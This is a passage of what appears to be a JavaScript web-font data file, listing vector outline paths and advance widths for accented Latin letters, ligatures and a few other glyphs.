79,74r-60,0","w":333},"\u00de":{"d":"125,-311v111,-7,205,8,205,115v0,82,-42,123,-128,123r-77,0r0,73r-93,0r0,-357r93,0r0,46xm238,-190v0,-55,-60,-46,-113,-46r0,91v52,0,113,9,113,-45","w":342},"\u00df":{"d":"157,-300v-41,1,-42,22,-43,64r0,236r-86,0r0,-251v1,-70,49,-113,126,-113v64,0,122,32,122,97v0,31,-20,61,-44,69v38,7,64,45,64,88v-1,83,-64,125,-158,110r0,-64v44,9,73,-13,73,-53v0,-41,-30,-56,-71,-53r0,-50v31,2,56,-8,56,-40v0,-24,-15,-40,-39,-40"},"\u00e0":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm146,-362r49,74r-60,0r-79,-74r90,0","w":296},"\u00e1":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm145,-362r90,0r-79,74r-60,0","w":296},"\u00e2":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm148,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":296},"\u00e3":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm114,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":296},"\u00e4":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm239,-294r-75,0r0,-63r75,0r0,63xm58,-294r0,-63r74,0r0,63r-74,0","w":296},"\u00e5":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm202,-334v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm122,-334v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":296},"\u00e6":{"d":"370,-156v5,-47,-57,-72,-85,-38v-9,10,-15,23,-17,38r102,0xm100,-74v0,21,20,28,40,29v45,1,57,-30,54,-77v-24,21,-94,4,-94,48xm268,-109v-7,60,81,80,103,31r80,0v-13,85,-171,117,-223,46v-51,52,-214,67,-214,-39v0,-93,114,-72,176,-100v16,-25,-11,-41,-43,-41v-24,0,-39,10,-43,32r-79,0v-7,-96,169,-111,217,-54v46,-50,144,-41,182,13v23,32,34,68,31,112r-187,0","w":472},"\u00e7":{"d":"101,-126v1,36,16,68,51,68v28,0,44,-14,48,-44r82,0v-4,63,-54,105,-118,108v-4,8,-14,17,-15,25v30,-9,63,4,63,37v0,55,-77,59,-124,34r10,-23v22,6,40,14,59,6v14,-10,7,-36,-14,-33v-6,0,-12,2,-20,4r-11,-10r24,-40v-69,-5,-116,-59,-120,-132v-7,-119,133,-180,223,-114v24,18,38,43,41,76r-82,0v0,-21,-21,-38,-42,-38v-37,0,-55,25,-55,76","w":296},"\u00e8":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm151,-362r49,74r-60,0r-79,-74r90,0","w":305},"\u00e9":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm150,-362r90,0r-79,74r-60,0","w":305},"\u00ea":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm153,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":305},"\u00eb":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm244,-294r-75,0r0,-63r75,0r0,63xm63,-294r0,-63r74,0r0,63r-74,0","w":305},"\u00ec":{"d":"116,0r-84,0r0,-260r84,0r0,260xm72,-362r49,74r-60,0r-79,-74r90,0","w":148},"\u00ed":{"d":"116,0r-84,0r0,-260r84,0r0,260xm71,-362r90,0r-79,74r-60,0","w":148},"\u00ee":{"d":"116,0r-84,0r0,-260r84,0r0,260xm74,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":148},"\u00ef":{"d":"116,0r-84,0r0,-260r84,0r0,260xm165,-294r-75,0r0,-63r75,0r0,63xm-16,-294r0,-63r74,0r0,63r-74,0","w":148},"\u00f0":{"d":"152,-184v-35,0,-51,31,-51,63v0,32,16,63,51,63v36,0,52,-30,52,-63v0,-33,-16,-63,-52,-63xm16,-121v0,-87,91,-155,171,-119v-9,-18,-23,-37,-43,-56r-64,35r-34,-30r60,-33v-19,-13,-35,-21,-50,-26r56,-39v24,8,43,19,56,31r62,-34r34,30r-59,32v45,38,84,110,85,189v1,89,-53,149,-138,149v-76,1,-136,-54,-136,-129","w":305},"\u00f1":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v13,-24,47,-43,82,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71xm124,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68"},"\u00f2":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm151,-362r49,74r-60,0r-79,-74r90,0","w":305},"\u00f3":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm150,-362r90,0r-79,74r-60,0","w":305},"\u00f4":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm153,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":305},"\u00f5":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm119,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":305},"\u00f6":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm244,-294r-75,0r0,-63r75,0r0,63xm63,-294r0,-63r74,0r0,63r-74,0","w":305},"\u00f7":{"d":"276,-90r-252,0r0,-72r252,0r0,72xm150,-180v-26,0,-50,-24,-50,-50v0,-26,24,-50,50,-50v26,0,50,24,50,50v0,26,-24,50,-50,50xm150,26v-27,0,-50,-23,-50,-49v0,-26,23,-49,50,-49v27,0,50,23,50,49v0,26,-23,49,-50,49","w":300},"\u00f8":{"d":"186,-188v-52,-45,-105,26,-80,92xm152,-58v48,1,59,-58,48,-104r-80,92v8,9,18,12,32,12xm254,-224v81,81,16,232,-102,232v-30,0,-56,-8,-79,-24r-29,33r-21,-16r29,-35v-79,-81,-19,-233,100,-233v31,0,57,8,80,24r26,-30r22,19","w":305},"\u00f9":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm156,-362r49,74r-60,0r-79,-74r90,0"},"\u00fa":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm155,-362r90,0r-79,74r-60,0"},"\u00fb":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm158,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0"},"\u00fc":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm249,-294r-75,0r0,-63r75,0r0,63xm68,-294r0,-63r74,0r0,63r-74,0"},"\u00fd":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69xm131,-362r90,0r-79,74r-60,0","w":268},"\u00fe":{"d":"298,-124v0,69,-40,134,-110,132v-32,0,-56,-12,-74,-36r0,115r-86,0r0,-444r86,0r0,126v18,-24,42,-36,74,-36v72,-1,110,68,110,143xm213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74"},"\u00ff":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69xm225,-294r-75,0r0,-63r75,0r0,63xm44,-294r0,-63r74,0r0,63r-74,0","w":268},"\u2044":{"d":"-35,14r-49,0r205,-376r49,0","w":83},"\ufb01":{"d":"208,0r0,-260r84,0r0,260r-84,0xm292,-357r0,65r-84,0r0,-65r84,0xm186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60","w":324},"\ufb02":{"d":"186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60xm292,-357r0,357r-84,0r0,-357r84,0","w":324},"\u02d8":{"d":"161,-364v5,72,-100,100,-149,56v-16,-14,-25,-33,-25,-56r35,0v3,23,20,34,52,34v32,0,49,-11,52,-34r35,0","w":148},"\u02d9":{"d":"112,-294r-76,0r0,-63r76,0r0,63","w":148},"\u02da":{"d":"128,-334v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm48,-334v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":148},"\u02dd":{"d":"32,-362r62,0r-60,74r-42,0xm114,-362r63,0r-60,74r-43,0","w":148},"\u02db":{"d":"59,114v-27,1,-45,-13,-45,-40v0,-25,18,-51,56,-76r37,0v-24,25,-41,34,-47,64v3,29,32,23,47,0r22,8v-18,29,-41,44,-70,44","w":148},"\u02c7":{"d":"112,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":148},"\u0141":{"d":"32,0r0,-95r-33,23r0,-60r33,-22r0,-203r93,0r0,138r90,-62r0,59r-90,62r0,80r167,0r0,80r-260,0","w":305},"\u0131":{"d":"116,0r-84,0r0,-260r84,0r0,260","w":148},"\u0142":{"d":"32,0r0,-135r-40,29r0,-56r40,-29r0,-166r84,0r0,101r40,-30r0,56r-40,30r0,200r-84,0","w":148},"\u2212":{"d":"276,-90r-252,0r0,-72r252,0r0,72","w":300},"\u03bc":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-14,24,-55,53,-90,40r0,83r-85,0r0,-347r85,0r0,151v0,32,12,47,42,47"},"\u00a0":{"w":157}}});